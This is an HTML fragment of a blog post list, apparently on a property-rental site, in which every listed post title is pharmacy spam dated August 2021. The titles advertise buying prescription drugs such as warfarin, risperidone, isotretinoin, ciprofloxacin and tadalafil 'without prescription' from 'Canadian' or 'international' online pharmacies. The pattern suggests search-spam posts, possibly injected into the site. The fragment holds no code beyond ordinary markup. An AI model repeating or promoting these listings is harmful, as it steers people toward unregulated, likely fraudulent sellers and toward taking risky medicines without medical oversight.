		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-lipitor-cheap/" title="Get Lipitor Cheap">
            Get Lipitor Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-etoricoxib-canadian-pharmacy/" title="Best Price Etoricoxib Canadian Pharmacy">
            Best Price Etoricoxib Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-buy-acticin/" title="Where Can I Buy Acticin">
            Where Can I Buy Acticin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-nimotop-flexible-payment-options-fast-shipping/" title="Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping">
            Cheap Canadian Pharmacy Nimotop | Flexible Payment Options | Fast Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/all-pills-for-your-needs-here-discount-nimotop-prescription-medication-online/" title="All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online">
            All Pills For Your Needs Here. Discount Nimotop. Prescription Medication Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-pharmacies-no-prescription-where-to-purchase-benicar-brand-cheap-free-worldwide-shipping/" title="Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping">
            Online Pharmacies No Prescription &#8211; Where To Purchase Benicar Brand Cheap &#8211; Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-norvasc-on-line-online-with-a-prescription/" title="Buy Norvasc On Line &#8211; Online With A Prescription">
            Buy Norvasc On Line &#8211; Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/accutane-best-for-sale-discounts-and-free-shipping-applied/" title="Accutane Best For Sale &#8211; Discounts And Free Shipping Applied">
            Accutane Best For Sale &#8211; Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/non-prescription-risperidone-online/" title="Non Prescription Risperidone Online">
            Non Prescription Risperidone Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-drugs-online-neurontin-fast-order-delivery/" title="Canada Drugs Online Neurontin  | Fast Order Delivery">
            Canada Drugs Online Neurontin  | Fast Order Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-price-ibuprofen-purchase/" title="Low Price Ibuprofen Purchase">
            Low Price Ibuprofen Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/xenical-shipped-from-canada-pharmacy-of-canada/" title="Xenical Shipped From Canada. Pharmacy Of Canada">
            Xenical Shipped From Canada. Pharmacy Of Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-free-shipping/" title="Sildenafil Citrate Free Shipping">
            Sildenafil Citrate Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-amoxil-500-mg-price-comprare-amoxil-online/" title="Brand Amoxil 500 mg Price | Comprare Amoxil Online">
            Brand Amoxil 500 mg Price | Comprare Amoxil Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-trinidazole-online-24-hours-drugstore/" title="Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore">
            Where I Can Purchase Trinidazole Online &#8211; 24 Hours Drugstore            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-cialis-black-without-doctor-best-tadalafil-prices/" title="How To Get Cialis Black Without Doctor. Best Tadalafil Prices">
            How To Get Cialis Black Without Doctor. Best Tadalafil Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-clarithromycin-online-pharmacy-reviews-free-worldwide-shipping-by-canadian-pharmacy/" title="Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy">
            Generic Clarithromycin Online Pharmacy Reviews * Free Worldwide Shipping * By Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/neurontin-tablets-online/" title="Neurontin Tablets Online">
            Neurontin Tablets Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-tenoretic-lowest-price-how-much-tenoretic-cost/" title="Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost">
            Generic Tenoretic Lowest Price &#8211; How Much Tenoretic Cost            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/pharmacy-usa-buy-terazosin-pharmacy/" title="Pharmacy Usa * Buy Terazosin Pharmacy">
            Pharmacy Usa * Buy Terazosin Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/no-prescription-needed-purchase-caverta-international-online-pharmacy/" title="No Prescription Needed | Purchase Caverta  | International Online Pharmacy">
            No Prescription Needed | Purchase Caverta  | International Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cipro-no-prescription-canadian-drugs-usa/" title="Buy Cipro no prescription &#8211; Canadian Drugs Usa">
            Buy Cipro no prescription &#8211; Canadian Drugs Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trihexyphenidyl-canadian-generic-where-can-i-buy-trihexyphenidyl-pills/" title="Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills">
            Trihexyphenidyl Canadian Generic | Where Can I Buy Trihexyphenidyl Pills            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-cymbalta-prescription-fast-delivery-by-courier-or-airmail/" title="Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail">
            Get Cymbalta Prescription &#8211; Fast Delivery By Courier Or Airmail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ofloxacin-online-purchase-can-i-order-floxin-online/" title="Ofloxacin Online Purchase | Can I Order Floxin Online">
            Ofloxacin Online Purchase | Can I Order Floxin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/us-online-pharmacy-viagra-soft-100-mg-sildenafil-citrate-pills-order/" title="Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order">
            Us Online Pharmacy Viagra Soft 100 mg &#8211; Sildenafil Citrate Pills Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-tegretol-online-in-canada/" title="Where To Buy Tegretol Online In Canada">
            Where To Buy Tegretol Online In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-get-tadalafil/" title="Cheapest Place To Get Tadalafil">
            Cheapest Place To Get Tadalafil            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-discount-isotretinoin-general-health-pharmacy/" title="Buy Discount Isotretinoin. General Health Pharmacy">
            Buy Discount Isotretinoin. General Health Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-warfarin-without-a-prescription-online-rx-pharmacy/" title="Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy">
            Can You Buy Warfarin Without A Prescription | Online Rx Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 21, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/inderal-australia-cheap-drugs-online-flatsinistanbul-com/" title="Inderal Australia | Cheap Drugs Online | flatsinistanbul.com">
            Inderal Australia | Cheap Drugs Online | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-is-a-methocarbamol/" title="How Much Is A Methocarbamol">
            How Much Is A Methocarbamol            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-terazosin-without-prescription/" title="Where To Buy Terazosin Without Prescription">
            Where To Buy Terazosin Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-site-to-buy-tamoxifen-online/" title="Best Site To Buy Tamoxifen Online">
            Best Site To Buy Tamoxifen Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-canadian-pharmacy-atenolol-worldwide-shipping-buy-and-save-money/" title="Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money">
            Cheap Canadian Pharmacy Atenolol. Worldwide Shipping. Buy And Save Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-next-day-delivery/" title="Glyburide and Metformin Next Day Delivery">
            Glyburide and Metformin Next Day Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-kamagra-europe-flatsinistanbul-com/" title="Low Cost Kamagra Europe. flatsinistanbul.com">
            Low Cost Kamagra Europe. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-metoprolol-real-metoprolol-for-sale/" title="Order Metoprolol &#8211; Real Metoprolol For Sale">
            Order Metoprolol &#8211; Real Metoprolol For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-lipitor-online-usa-flatsinistanbul-com/" title="Order Lipitor Online Usa | flatsinistanbul.com">
            Order Lipitor Online Usa | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" title="Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs">
            Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-metoprolol-cheap-cheap-drugstore-online/" title="Buy Metoprolol Cheap * Cheap Drugstore Online">
            Buy Metoprolol Cheap * Cheap Drugstore Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-sildigra/" title="Mail Order Sildigra">
            Mail Order Sildigra            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-coumadin-on-line-foreign-online-pharmacy/" title="Buy Coumadin On Line. Foreign Online Pharmacy">
            Buy Coumadin On Line. Foreign Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/save-time-and-costs-where-i-can-buy-keflex/" title="Save Time And Costs &#8211; Where I Can Buy Keflex">
            Save Time And Costs &#8211; Where I Can Buy Keflex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finasteride-for-sale-cheap/" title="Finasteride For Sale Cheap">
            Finasteride For Sale Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
